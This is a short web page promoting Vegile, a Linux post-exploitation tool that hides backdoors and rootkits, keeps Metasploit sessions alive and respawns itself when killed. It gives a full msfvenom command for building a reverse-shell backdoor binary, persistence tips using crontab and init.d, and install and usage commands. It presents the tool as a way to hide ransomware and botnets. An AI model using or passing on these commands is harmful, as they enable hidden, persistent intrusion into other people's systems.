Vegile is a tool for Post exploitation Techniques in linux. Post Exploitation techniques will ensure that we maintain some level of access and can potentially lead to deeper footholds into our targets trusted network.
How it works
This tool will setting up your backdoor/rootkits when backdoor already setup it will be hidden your spesisifc process,unlimited your session in metasploit and transparent. Even when it killed, it will re-run again. There always be a procces which while run another process,So we can assume that this procces is unstopable like a Ghost in The Shell
READ THIS
- right now i just tested backdoor with msfvenom command using reverse_shell and my manual backdoor for linux [ its work ] or you can use thefatrat for help you creating a simple backdoor
- msfvenom -a x86 –platform linux -p linux/x86/shell/reverse_tcp LHOST=IP LPORT=PORT -b “\x00” -f elf -o NAME_BACKDOOR
- for hidden process you can use for rootkits,backdoor,ransom and botnet { sh,python,perl,exe and binary }.
- Victim target all linux distribution include ( base32 and base64 in their system )
- For get persistence you can use crontab and xinit.d into your backdoor
- this just simple algorithma how we can maintain our sessions and backdoor/rootkits , you can explore this
Getting Started
git clone https://github.com/Screetsec/Vegile.git
cd Vegile
chmod +x VegileUsing Vegile

Running Vegile without any parameters will give a helpful list of the most common options. you can use command :
- Vegile -i / –inject [backdoor/rootkit]
- Vegile -u / –unlimited [backdoor/rootkit]
- Vegile -h / –help


















Add Comment